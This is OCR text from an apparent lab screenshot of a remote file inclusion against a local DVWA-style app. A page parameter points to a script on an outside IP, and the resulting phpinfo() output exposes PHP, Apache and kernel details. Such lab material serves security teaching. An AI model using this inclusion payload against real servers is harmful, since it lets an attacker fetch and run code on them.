 localhost/vulnerabilities/fi/?page=http://162.14.120.110/test
php
3
JS
H
N
PHP Version 5.6.30-0+deb8u1
php
System Linux 4d7b86092f12 5.11.0-41-generic #45~20.04.1-Ubuntu SMP Wed Nov 10 10:20:10 UTC 2021 x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
zend® engine
Configuration
apache2handler
Apache Version Apache/2.4.10 (Debian)
Apache API Version 20120211
AaronLuo's Blog from byAaronluo.github.io
Server Administrator webmaster@localhost
Hostname:Port 172.17.0.2:80